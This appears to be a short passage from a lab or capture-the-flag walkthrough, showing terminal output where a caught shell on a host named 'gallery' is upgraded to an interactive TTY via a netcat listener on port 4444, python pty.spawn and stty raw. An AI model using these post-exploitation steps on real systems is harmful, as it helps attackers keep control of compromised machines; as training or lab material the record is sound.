 $
$
$
$
$
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gallery:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
reset
reset: unknown terminal type unknown
Terminal type? xterm